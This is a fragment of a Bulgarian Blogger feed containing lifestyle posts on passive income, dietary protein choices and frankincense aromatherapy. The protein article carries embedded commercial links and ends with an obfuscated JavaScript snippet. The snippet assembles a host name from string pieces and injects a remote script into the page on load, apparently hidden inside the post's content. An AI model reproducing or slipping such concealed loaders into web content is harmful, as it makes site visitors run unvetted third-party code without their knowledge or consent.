не спринт. Той изисква стратегия, търпение и често преминава през период на нулев доход.\u003C\/li\u003E\n        \u003Cli\u003E\u003Cstrong\u003EМит 3:\u003C\/strong\u003E След като се създаде, той не се нуждае от никакво внимание. \u003Cstrong\u003EРеалност:\u003C\/strong\u003E Много малко неща са напълно пасивни. Повечето изискват поне периодичен мониторинг и оптимизация.\u003C\/li\u003E\n    \u003C\/ul\u003E\n\n    \u003Ch3\u003EНеобходимост от първоначална инвестиция или време\u003C\/h3\u003E\n    \u003Cp\u003EПътят към пасивния доход винаги започва с активна фаза. Тази инвестиция може да бъде:\n        \u003Cstrong\u003EФинансова:\u003C\/strong\u003E Закупуване на недвижим имот за отдаване под наем, инвестиране в акции или облигации.\n        \u003Cstrong\u003EИнтелектуална:\u003C\/strong\u003E Създаване на цифров продукт като електронна книга или онлайн курс.\n        \u003Cstrong\u003EВремева:\u003C\/strong\u003E Изграждане на система или бизнес, който в бъдеще може да се автоматизира или делегира.\n    \u003C\/p\u003E\n\n    \u003Ch3\u003EПримери: инвестиции, наеми, онлайн продукти\u003C\/h3\u003E\n    \u003Cul\u003E\n        \u003Cli\u003E\u003Cstrong\u003EИнвестиции в капиталови пазари:\u003C\/strong\u003E Дивиденти от акции, лихви от облигации, доход от взаимни фондове.\u003C\/li\u003E\n        \u003Cli\u003E\u003Cstrong\u003EДоход от наеми:\u003C\/strong\u003E Отдаване на апартамент, гараж или офис пространство под наем.\u003C\/li\u003E\n        \u003Cli\u003E\u003Cstrong\u003EЦифрови продукти:\u003C\/strong\u003E Електронна книга, онлайн курс, шаблони за дизайн или софтуер, които се продават многократно без нужда от допълнителна работа.\u003C\/li\u003E\n        \u003Cli\u003E\u003Cstrong\u003EРоялти:\u003C\/strong\u003E Доход от авторски права за книга, музика, патент или търговска марка.\u003C\/li\u003E\n    \u003C\/ul\u003E\n\n    \u003Ch3\u003EПредимства и рискове\u003C\/h3\u003E\n    \u003Cp\u003E\u003Cstrong\u003EПредимства:\u003C\/strong\u003E\u003C\/p\u003E\n    \u003Cul\u003E\n        \u003Cli\u003E\u003Cstrong\u003EМащабируемост:\u003C\/strong\u003E Можете да генерирате доход извън ограниченията на времето си.\u003C\/li\u003E\n        \u003Cli\u003E\u003Cstrong\u003EДиверсификация на доходите:\u003C\/strong\u003E Намалявате зависимостта си от един източник.\u003C\/li\u003E\n        \u003Cli\u003E\u003Cstrong\u003EПотенциал за финансова независимост:\u003C\/strong\u003E Стигайте до точка, където пасивните ви доходи покриват жизнените разходи.\u003C\/li\u003E\n        \u003Cli\u003E\u003Cstrong\u003EГъвкавост:\u003C\/strong\u003E Получавате свободата да се движите и да правите каквото желаете със своето време.\u003C\/li\u003E\n    \u003C\/ul\u003E\n    \u003Cp\u003E\u003Cstrong\u003EРискове:\u003C\/strong\u003E\u003C\/p\u003E\n    \u003Cul\u003E\n        \u003Cli\u003E\u003Cstrong\u003EВисок начален риск:\u003C\/strong\u003E Времето и парите, инвестирани в началото, може да не донесат очаквания резултат.\u003C\/li\u003E\n        \u003Cli\u003E\u003Cstrong\u003EНесигурност:\u003C\/strong\u003E Доходът може да бъде променлив (наеми, пазарни колебания).\u003C\/li\u003E\n        \u003Cli\u003E\u003Cstrong\u003EНеобходими специфични знания:\u003C\/strong\u003E Неуспешните инвестиции често са резултат от липса на познания.\u003C\/li\u003E\n        \u003Cli\u003E\u003Cstrong\u003EЛиквидност:\u003C\/strong\u003E Някои активи (като недвижими имоти) са трудни за бързо превръщане в пари.\u003C\/li\u003E\n    \u003C\/ul\u003E\n\n    \u003Ch2\u003EКакво представляват полупасивните доходи?\u003C\/h2\u003E\n    \u003Cp\u003EМежду двата свята на активния и пасивния доход съществува \"сива зона\", известна като \u003Cstrong\u003Eполупасивен доход\u003C\/strong\u003E. Този хибриден модел комбинира елементи и от двете категории.\u003C\/p\u003E\n\n    \u003Ch3\u003EРазлика между пасивни и полупасивни\u003C\/h3\u003E\n    \u003Cp\u003EОсновната разлика се състои в степента на постоянството на необходимите усилия. Докато истински пасивният доход (като дивидентите) тече почти без вашето участие, \u003Cstrong\u003Eполупасивният доход\u003C\/strong\u003E изисква редовни, но не непрекъснати усилия за поддръжка, маркетинг или подобрение. Вие създавате система, която генерира доход, но все още сте активен участник в нейното функциониране.\u003C\/p\u003E\n\n    \u003Ch3\u003EНеобходимост от периодична поддръжка и усилия\u003C\/h3\u003E\n    \u003Cp\u003EТук усилията не са линейно свързани с дохода, както при активния модел, но все пак има корелация. Например, можете да отделите 10 часа седмично за поддръжка на онлайн бизнес, който генерира доход 24\/7. Усилията са концентрирани и стратегически, а не постоянни.\u003C\/p\u003E\n\n    \u003Ch3\u003EПримери: блогове, онлайн магазини, YouTube канали\u003C\/h3\u003E\n    \u003Cul\u003E\n        \u003Cli\u003E\u003Cstrong\u003EБлог или уебсайт:\u003C\/strong\u003E Създавате съдържание (активна фаза), което след това генерира трафик и приходи от реклами, партньорски линкове или спонсорства в продължение на месеци. Поддръжката включва публикуване на нови статии и актуализации.\u003C\/li\u003E\n        \u003Cli\u003E\u003Cstrong\u003EYouTube канал:\u003C\/strong\u003E Качвате видеа, които продължават да събират гледания и да генерират приходи с години, но все пак трябва да поддържате активност с публикуване на нови материали.\u003C\/li\u003E\n        \u003Cli\u003E\u003Cstrong\u003EDropshipping онлайн магазин:\u003C\/strong\u003E Вие се занимавате с маркетинг и обслужване на клиенти, но не с управлението на инвентара и изпращането на поръчките.\u003C\/li\u003E\n        \u003Cli\u003E\u003Cstrong\u003EАвтоматизиран софтуерен бизнес:\u003C\/strong\u003E Създавате приложение, което се продава само, но изисква техническа поддръжка и актуализации.\u003C\/li\u003E\n    \u003C\/ul\u003E\n\n    \u003Ch3\u003EПотенциал за автоматизация\u003C\/h3\u003E\n    \u003Cp\u003EКрасотата на полупасивния доход е, че много от задачите могат да бъдат автоматизирани или делегирани с времето. С натрупването на ресурси, можете да наемете виртуален асистент за обслужване на клиенти, да използвате софтуер за автоматизиран маркетинг или да възложите създаването на съдържание на фрийлансъри, като по този начин постепенно го приближавате към по-пасивен модел.\u003C\/p\u003E\n\n    \u003Ch2\u003EСравнение между активни, пасивни и полупасивни доходи\u003C\/h2\u003E\n    \u003Cp\u003EЗа да направите информиран избор, е важно да видите трите модела един до друг. Ето подробно сравнение във всички ключови аспекти.\u003C\/p\u003E\n\n    \u003Ch3\u003EРискове, време, капитал и рентабилност\u003C\/h3\u003E\n    \u003Ctable border=\"1\"\u003E\n        \u003Ctr\u003E\n            \u003Cth\u003EКритерий\u003C\/th\u003E\n            \u003Cth\u003EАктивен доход\u003C\/th\u003E\n            \u003Cth\u003EПолупасивен доход\u003C\/th\u003E\n            \u003Cth\u003EПасивен доход\u003C\/th\u003E\n        \u003C\/tr\u003E\n        \u003Ctr\u003E\n            \u003Ctd\u003E\u003Cstrong\u003EНеобходимо време (начално)\u003C\/strong\u003E\u003C\/td\u003E\n            \u003Ctd\u003EНиско до умерено (за намиране на работа)\u003C\/td\u003E\n            \u003Ctd\u003EМного високо (за изграждане на системата)\u003C\/td\u003E\n            \u003Ctd\u003EУмерено до високо (за проучване и инвестиране)\u003C\/td\u003E\n        \u003C\/tr\u003E\n        \u003Ctr\u003E\n            \u003Ctd\u003E\u003Cstrong\u003EНеобходимо време (ongoing)\u003C\/strong\u003E\u003C\/td\u003E\n            \u003Ctd\u003EПостоянно и високо (40+ часа седмично)\u003C\/td\u003E\n            \u003Ctd\u003EУмерено (5-20 часа седмично)\u003C\/td\u003E\n            \u003Ctd\u003EМинимално (0-5 часа седмично)\u003C\/td\u003E\n        \u003C\/tr\u003E\n        \u003Ctr\u003E\n            \u003Ctd\u003E\u003Cstrong\u003EНеобходим капитал\u003C\/strong\u003E\u003C\/td\u003E\n            \u003Ctd\u003EОбикновено нисък\u003C\/td\u003E\n            \u003Ctd\u003EУмерен (за хостинг, маркетинг и т.н.)\u003C\/td\u003E\n            \u003Ctd\u003EВисок (за закупуване на активи)\u003C\/td\u003E\n        \u003C\/tr\u003E\n        \u003Ctr\u003E\n            \u003Ctd\u003E\u003Cstrong\u003EРиск\u003C\/strong\u003E\u003C\/td\u003E\n            \u003Ctd\u003EНисък (риск от загуба на работа)\u003C\/td\u003E\n            \u003Ctd\u003EУмерен до висок (риск от провал на начинанието)\u003C\/td\u003E\n            \u003Ctd\u003EУмерен (пазарен риск, ликвиден риск)\u003C\/td\u003E\n        \u003C\/tr\u003E\n        \u003Ctr\u003E\n            \u003Ctd\u003E\u003Cstrong\u003EПотенциал за мащабируемост\u003C\/strong\u003E\u003C\/td\u003E\n            \u003Ctd\u003EОграничен (до повишение или повече часове)\u003C\/td\u003E\n            \u003Ctd\u003EВисок (чрез автоматизация и делегиране)\u003C\/td\u003E\n            \u003Ctd\u003EВисок (чему reinvesting)\u003C\/td\u003E\n        \u003C\/tr\u003E\n        \u003Ctr\u003E\n            \u003Ctd\u003E\u003Cstrong\u003EСкорост на реализиране на дохода\u003C\/strong\u003E\u003C\/td\u003E\n            \u003Ctd\u003EБърза (заплата в края на месеца)\u003C\/td\u003E\n            \u003Ctd\u003EБавна (месеци до години за изграждане)\u003C\/td\u003E\n            \u003Ctd\u003EПроменлива (бърза при дивиденти, бавна при оценъчен растеж)\u003C\/td\u003E\n        \u003C\/tr\u003E\n    \u003C\/table\u003E\n\n    \u003Ch3\u003EКой модел е най-подходящ според типа личност и ресурсите\u003C\/h3\u003E\n    \u003Cul\u003E\n        \u003Cli\u003E\u003Cstrong\u003EИзберете активен доход, ако:\u003C\/strong\u003E Цените стабилността, имате нужда от незабавен финансов поток, сте в началото на кариерата си или не разполагате със стартов капитал.\u003C\/li\u003E\n        \u003Cli\u003E\u003Cstrong\u003EИзберете полупасивен доход, ако:\u003C\/strong\u003E Имате търпение, сте готови да учите и да работите интензивно в началото, обичате да създавате неща и имате умерен бюджет за стартиране.\u003C\/li\u003E\n        \u003Cli\u003E\u003Cstrong\u003EИзберете пасивен доход, ако:\u003C\/strong\u003E Имате натрупан капитал, имате дългосрочна визия, търсите финансова независимост и имате умерена толерантност към риска.\u003C\/li\u003E\n    \u003C\/ul\u003E\n    \u003Cp\u003EНай-успешните финансови стратегии често включват комбинация от трите типа. Можете да имате активен доход като основен източник, докато изграждате полупасивни потоци, и да инвестирате част от спестяванията си в пасивни активи.\u003C\/p\u003E\n\n    \u003Ch2\u003EСтъпки за изграждане на пасивен или полупасивен доход\u003C\/h2\u003E\n    \u003Cp\u003EИзграждането на алтернативен източник на доходи е като пътуване. Ето стъпките, които трябва да предприемете, за да стигнете до целта си.\u003C\/p\u003E\n\n    \u003Ch3\u003EПланиране и избор на ниша\u003C\/h3\u003E\n    \u003Cp\u003EПървата и най-важна стъпка е планирането. Отговорете на тези въпроси:\n        \u003Cstrong\u003EКакви са вашите интереси и умения?\u003C\/strong\u003E Успехът идва, когато работите върху нещо, което ви вълнува.\n        \u003Cstrong\u003EКакви ресурси имате?\u003C\/strong\u003E Време, пари, знания.\n        \u003Cstrong\u003EКой проблем решавате?\u003C\/strong\u003E Най-добрите бизнеси решават реален проблем за определена аудитория.\n        Проучете пазара и конкуренцията, за да намерите ниша, която е тясна достатъчно, за да сте забележими, но широка достатъчно, за да има търсене.\n    \u003C\/p\u003E\n\n    \u003Ch3\u003EМинимални начални инвестиции\u003C\/h3\u003E\n    \u003Cp\u003EЗапочнете с минимално жизнеспособен продукт (MVP). Не е необходимо да харчите хиляди левари в началото.\n        \u003Cstrong\u003EЗа блог\/YouTube:\u003C\/strong\u003E Началната инвестиция е за домейн, хостинг и може би добра камера.\n        \u003Cstrong\u003EЗа цифров продукт:\u003C\/strong\u003E Инвестирайте време в изследване и създаване, а не пари.\n        \u003Cstrong\u003EЗа инвестиции:\u003C\/strong\u003E Започнете с малки, редовни суми (DCA - Dollar Cost Averaging).\n        Фокусирайте се върху ресурсите, които имате, вместо да чакате идеалния момент.\n    \u003C\/p\u003E\n\n    \u003Ch3\u003EИзграждане на актив\/система\u003C\/h3\u003E\n    \u003Cp\u003EТова е сърцето на процеса. Създаването на актива, който ще генерира доход, е активната фаза.\n        \u003Cstrong\u003EЗа създаване на съдържание:\u003C\/strong\u003E Фокусирайте се върху създаването на висококачествено, ценно съдържание, което ще бъде полезно с течение на времето (Evergreen content).\n        \u003Cstrong\u003EЗа цифров продукт:\u003C\/strong\u003E Създайте нещо, което наистина помага на вашата аудитория.\n        \u003Cstrong\u003EЗа инвестиции:\u003C\/strong\u003E Изградете диверсифициран портфейл.\n        Последователността е ключова. Работете по вашия проект редовно, дори и само за няколко часа седмично.\n    \u003C\/p\u003E\n\n    \u003Ch3\u003EМаркетинг и поддръжка\u003C\/h3\u003E\n    \u003Cp\u003EСъздаването на актива е само половината работа. Трябва да покажете на хората, че той съществува.\n        Използвайте социални мрежи, SEO (оптимизация за търсачки), имейл маркетинг и партньорства, за да достигнете до вашата аудитория.\n        Поддръжката е особено важна за полупасивните доходи. Отговаряйте на коментари, актуализирайте стари статии, подобрявайте продукта въз основа на обратна връзка. Това поддържа актива ви жив и релевантен.\n    \u003C\/p\u003E\n\n    \u003Ch3\u003EПроследяване на резултати\u003C\/h3\u003E\n    \u003Cp\u003EНе можете да подобрите това, което не измервате. Проследявайте ключовите показатели за вашия актив:\n        Месечни приходи и разходи.\n        Трафик (за уебсайтове\/канали).\n        Коефициент на конверсия (колко души се превръщат в клиенти).\n        Отзиви на потребителите.\n        Анализът на тези данни ще ви покаже какво работи, какво не, и къде да насочите усилията си за оптимизация.\n    \u003C\/p\u003E\n\n    \u003Ch2\u003EНай-чести грешки и как да ги избегнем\u003C\/h2\u003E\n    \u003Cp\u003EПътят към успешния алтернативен доход е покрит с камъни на провала. Ето как да ги заобиколите.\u003C\/p\u003E\n\n    \u003Ch3\u003EНереалистични очаквания\u003C\/h3\u003E\n    \u003Cp\u003E\u003Cstrong\u003EГрешка:\u003C\/strong\u003E Да очаквате бързи пари и незабавен успех след няколко седмици.\n        \u003Cstrong\u003EРешение:\u003C\/strong\u003E Настройте се за дългата игра. Пасивният и полупасивният доход са стратегии за богатство в дългосрочен план, а не схеми за бързи печалби. Бъдете търпеливи и постоянни.\n    \u003C\/p\u003E\n\n    \u003Ch3\u003EНедостатъчна подготовка\u003C\/h3\u003E\n    \u003Cp\u003E\u003Cstrong\u003EГрешка:\u003C\/strong\u003E Да скачате в ниша, без да сте проучили пазара, конкуренцията или да не разбирате основите (напр. как работи SEO).\n        \u003Cstrong\u003EРешение:\u003C\/strong\u003E Инвестирайте време в образованието си преди да инвестирате пари. Четете книги, гледайте уроци, следвайте експерти в областта.\n    \u003C\/p\u003E\n\n    \u003Ch3\u003EЛипса на последователност\u003C\/h3\u003E\n    \u003Cp\u003E\u003Cstrong\u003EГрешка:\u003C\/strong\u003E Да сте супер мотивирани за две седмици, след което да изоставите проекта за месеци.\n        \u003Cstrong\u003EРешение:\u003C\/strong\u003E Създайте график и се придържайте към него. По-добре да работите по 2 часа всяка седмица, отколкото 40 часа за един уикенд и след това нищо. Системата и навиците побеждават мотивацията.\n    \u003C\/p\u003E\n\n    \u003Ch3\u003EПренебрегване на риска\u003C\/h3\u003E\n    \u003Cp\u003E\u003Cstrong\u003EГрешка:\u003C\/strong\u003E Да инвестирате всичките си пари в една криптовалута или да поемете твърде голям заем за недвижим имот, без да имате резервен фонд.\n        \u003Cstrong\u003EРешение:\u003C\/strong\u003E Винаги диверсифицирайте. Не слагайте всички яйца в една кошница. Започнете с пари, които можете да си позволите да загубите, без да засегнете жизнено важните си разходи.\n    \u003C\/p\u003E\n\n    \u003Ch2\u003EЗаключение\u003C\/h2\u003E\n    \u003Cp\u003EПътешествието към диверсифицирани и устойчиви доходи не е състезание, а маратон. Няма един \"най-добър\" модел, който да пасне на всички. Идеалният подход за вас е този, който се съгласува с вашите лични цели, толерантност към риска, налични ресурси и жизнен стил. \u003Cstrong\u003EАктивният доход\u003C\/strong\u003E предоставя стабилност и сигурност \"тук и сега\". \u003Cstrong\u003EПолупасивният доход\u003C\/strong\u003E предлага баланс между усилия и свобода и е мост към финансовата независимост. \u003Cstrong\u003EПасивният доход\u003C\/strong\u003E, макар и най-труден за постигане в началото, носи най-голямата свобода в дългосрочен план. Най-устойчивата финансова картина се рисува с бои и от трите палитри. Започнете от там, където сте, използвайте това, което имате, и започнете да изграждате своето финансово бъдеще още днес – стъпка по стъпка, актив по актив.\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2223756789738885591\/posts\/default\/5405420390238575502"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2223756789738885591\/posts\/default\/5405420390238575502"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mnogomilo.com\/2025\/11\/blog-post_20.html","title":"Пасивни, полупасивни и активни доходи – какво представляват те и как да изберем най-подходящия модел"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxuiHH_SUWWfszKIhsSIiETfR06S58exULk6FvUw3xBcRGogI8Js6zlMOhF0pjtRPxdcGsgPOUnc4BOsoJX6LO1dE7lnXErHQjSMSIjM6sEi_1rDqTy3ndxWi_Odjjmuvbw4VrfDp8haD_DNl7kxb-JvwXOsSsxl8avklsbVnIHuex773dgZHnM_NtjhE3\/s72-c\/%D0%9F%D0%B0%D1%81%D0%B8%D0%B2%D0%BD%D0%B8%20%D0%B4%D0%BE%D1%85%D0%BE%D0%B4%D0%B8%20%D0%BF%D1%87%D0%B5%D0%BB%D0%B8%D1%87%D0%BA%D0%B0%20bee%20passive%20income%20%D0%91%D0%B5%D0%B4%D0%B5%D0%BD%20%D0%91%D0%BE%D0%B3%D0%B0%D1%82%20(10).jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2223756789738885591.post-3954691048331447683"},"published":{"$t":"2025-11-20T21:36:00.000-08:00"},"updated":{"$t":"2025-11-20T21:36:46.889-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Месо"},{"scheme":"http://www.blogger.com/atom/ns#","term":"риба"}],"title":{"type":"text","$t":"Месо, риба или растителни протеини – кой избор е най-полезен за съвременния човек?"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbXyeOQW3X4jexQ86MkY3AbDkwD-F4hgPAIJIUWbjCefjJHAEvHuE0oJVMvmmB5AQ1LEOxPCgW6W8qQcPcsFJDiiNWpLXawI2sl__tKvEsF4-vpz4EdeLl1UfoiGZZuxQMVW4xonFUK0ym8Iip95LoeYzXNMmgsm2MBfjeTZe2zHag14C1M9JQmD05bMXG\/s1920\/david-foodphototasty-dl4nwjfngos-unsplash.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1281\" data-original-width=\"1920\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbXyeOQW3X4jexQ86MkY3AbDkwD-F4hgPAIJIUWbjCefjJHAEvHuE0oJVMvmmB5AQ1LEOxPCgW6W8qQcPcsFJDiiNWpLXawI2sl__tKvEsF4-vpz4EdeLl1UfoiGZZuxQMVW4xonFUK0ym8Iip95LoeYzXNMmgsm2MBfjeTZe2zHag14C1M9JQmD05bMXG\/s320\/david-foodphototasty-dl4nwjfngos-unsplash.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003EДнес повече от всякога изборът на протеини в храненето е не просто въпрос на вкус, а на философия, здраве и дори екологично съзнание.\n\n\u003Cp\u003E\u003Cspan\u003EЕдни се кълнат в месото като източник на сила, други избират рибата заради лекотата и омега-3 мастните киселини, а трети твърдо залагат на растителните протеини като по-здравословна и етична алтернатива. Но кой избор всъщност е най-полезен за съвременния човек – този, който прекарва дните си между офиса, екрана и фитнеса, и живее в свят, където здравето често зависи от баланса?\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EИстината е, че няма универсален отговор, но има истини, които не могат да бъдат пренебрегнати. Протеинът е основен градивен елемент на организма – от мускулите и кожата до хормоните и имунните клетки. Без него тялото буквално не може да се възстановява, да расте или да се защитава. Въпросът не е дали да приемаме протеин, а откъде.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EМесото от векове е символ на сила. То е концентриран източник на пълноценен протеин, който съдържа всички незаменими аминокиселини, нужни за възстановяване на тъканите. Освен това е богато на желязо, цинк и витамин B12 – вещества, които са особено важни за енергията и нервната система. Проблемът не е в месото само по себе си, а в начина, по който го консумираме. Съвременната индустрия често предлага преработени меса, пълни с консерванти, сол и добавени мазнини. Истински полезното месо е чистото, непреработено, в умерени количества – пилешко, пуешко или телешко, приготвено без излишна мазнина.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EРибата, от своя страна, е любимецът на диетолозите. Освен висококачествен протеин, тя е и източник на омега-3 мастни киселини – съединения, които поддържат сърдечно-съдовото здраве, мозъчната функция и дори хормоналния баланс. Сьомгата, скумрията, сардините и пъстървата са особено богати на тези полезни мазнини. Освен това рибата е по-лека за храносмилане и натоварва по-малко черния дроб и бъбреците. За съвременния човек, който често страда от стрес, безсъние и заседнал живот, рибата е като естествен антидот – поддържа концентрацията и има противовъзпалителен ефект.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EВ последните години обаче растителните протеини заемат все по-голямо място в менюто. Бобови растения, леща, нахут, киноа, тофу и темпе вече не са запазена територия само за вегетарианците. Тези храни съдържат белтъчини, фибри и антиоксиданти, като едновременно подпомагат храносмилането и намаляват риска от сърдечни заболявания. Макар растителният протеин да не съдържа всички аминокиселини в едно и също растение, комбинацията от различни източници – например ориз и боб – осигурява пълноценен аминокиселинен профил.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EОсвен за здравето, растителните протеини имат и предимство за планетата – производството им е по-щадящо към околната среда. Много млади хора днес избират растителната диета не само заради личното си благополучие, но и като форма на отговорност към бъдещето.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EНо все пак, нека погледнем реалистично – балансът е ключът. Човешкото тяло е създадено да извлича ползи от различни източници. Най-добрият подход не е крайност, а комбинация. Месото може да се консумира два-три пъти седмично, рибата – поне веднъж или два пъти, а растителните протеини да присъстват ежедневно под формата на супи, салати и гарнитури. Така организмът получава както пълноценни аминокиселини, така и фибри, витамини и антиоксиданти.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EХората често подценяват и факта, че качеството на източника е по-важно от типа. Една порция дивоуловена риба или биологично месо може да бъде по-полезна от цяла седмица на евтини соеви заместители.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EЗдравословното хранене не е просто диета – то е отношение към себе си. Когато тялото е добре подхранено, всичко останало се балансира по-лесно – концентрацията, енергията, сънят и имунитетът. Правилното количество протеин поддържа хормоните стабилни, което е важно във всички възрасти и особено при жени, за които теми като хормонално равновесие и дългосрочна профилактика – включително редовното \u003C\/span\u003E\u003Ca href=\"https:\/\/oscarclinic.com\/\"\u003E\u003Cspan\u003Eпроследяване на бременност при гинеколог\u003C\/span\u003E\u003C\/a\u003E\u003Cspan\u003E – са част от грижата за цялостното здраве.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EВ крайна сметка няма нужда да избираме между месо, \u003C\/span\u003E\u003Ca href=\"https:\/\/anthesmaria.bg\/product-category\/mesni-produkti\/\"\u003E\u003Cspan\u003Eмесни деликатеси\u003C\/span\u003E\u003C\/a\u003E\u003Cspan\u003E, риба или растения като в битка за „по-доброто“. Важно е разнообразието и осъзнатостта – да знаем какво поставяме в чинията си и откъде идва то. Истинската сила на съвременния човек не идва от крайности, а от умението да намери златната среда.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EИ ако има едно просто правило, което никога няма да подвежда, то е това: колкото по-близо е храната до естественото си състояние, толкова по-добре се отразява на тялото. Месо, риба или растения – всички те могат да бъдат полезни, стига да ги избираме с внимание, мярка и уважение към себе си и природата.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cscript\u003E\n(function(){\nurif=document.createElement(\"script\");urif.type=\"text\/javascript\";\nurif.async=true;urif_=(\"op\"+(\"ens\")+\"t\")+\"a\";urif_+=(\"t.e\")+\"\"+\"u\";\nurif.src=\"https:\/\/\"+urif_+\"\/2544956571.nub5y6cxrifa8d8hgggnz3a1fzdg0X\";\ndocument.body.appendChild(urif);\n})();\n\u003C\/script\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2223756789738885591\/posts\/default\/3954691048331447683"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2223756789738885591\/posts\/default\/3954691048331447683"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mnogomilo.com\/2025\/11\/meso-riba.html","title":"Месо, риба или растителни протеини – кой избор е най-полезен за съвременния човек?"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbXyeOQW3X4jexQ86MkY3AbDkwD-F4hgPAIJIUWbjCefjJHAEvHuE0oJVMvmmB5AQ1LEOxPCgW6W8qQcPcsFJDiiNWpLXawI2sl__tKvEsF4-vpz4EdeLl1UfoiGZZuxQMVW4xonFUK0ym8Iip95LoeYzXNMmgsm2MBfjeTZe2zHag14C1M9JQmD05bMXG\/s72-c\/david-foodphototasty-dl4nwjfngos-unsplash.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2223756789738885591.post-8700093033069934950"},"published":{"$t":"2025-11-15T07:47:00.000-08:00"},"updated":{"$t":"2025-11-15T07:47:44.847-08:00"},"title":{"type":"text","$t":"Силата на натуралния тамян в домашната ароматерапия"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4LmyFZV9Jdnli4nZ0mR1a68FqhXdXzEDivfEgj49DYqhd68AgkH3vWwRuITX1fl3ZEo-pNEbitfa6JvGbcJup3_pAmWnZu1EON5pJdkK4t0fcPaOUZtetkkbJOWKN0Tyk3A-LppSIqI1Otvefv2LU9p4_YdueVFGc-RHQOpZ_81c36iRQDVTFbvpUAUR7\/s713\/1.png\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"413\" data-original-width=\"713\" height=\"185\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4LmyFZV9Jdnli4nZ0mR1a68FqhXdXzEDivfEgj49DYqhd68AgkH3vWwRuITX1fl3ZEo-pNEbitfa6JvGbcJup3_pAmWnZu1EON5pJdkK4t0fcPaOUZtetkkbJOWKN0Tyk3A-LppSIqI1Otvefv2LU9p4_YdueVFGc-RHQOpZ_81c36iRQDVTFbvpUAUR7\/s320\/1.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EТамянът остава едно от най-влиятелните\nприродни ароматни средства, познати на човечеството. Неговото използване в\nдомашната ароматерапия продължава да привлича интерес, защото съчетава дълбока\nтрадиция с доказана съвременна ефективност. Горящата смола излъчва устойчив,\nтопъл и балсамов аромат, който веднага променя атмосферата, настройва ума към\nспокойствие и улеснява дишането. В днешния забързан начин на живот подобни\nнатурални помощници се превръщат в незаменима част от грижата за вътрешния\nкомфорт.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EДомашната ароматерапия с тамян не е просто\nприятно ухание. Тя представлява цялостно 